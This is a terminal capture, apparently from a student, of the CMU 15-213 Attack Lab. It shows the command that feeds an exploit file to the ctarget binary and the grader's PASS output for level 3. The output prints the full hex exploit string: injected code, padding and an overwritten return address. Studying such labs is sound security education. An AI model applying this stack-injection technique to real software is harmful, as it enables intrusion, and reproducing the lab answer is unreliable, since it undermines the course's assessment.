 ┌──(yingxue㉿kali)-[~/桌面/target1/target1]
└─$ ./hex2raw -i 3.txt | ./ctarget -q
Cookie: 0×59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0×ffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00
┌──(yingxue㉿kali)-[~/桌面/target1/target1]
└─$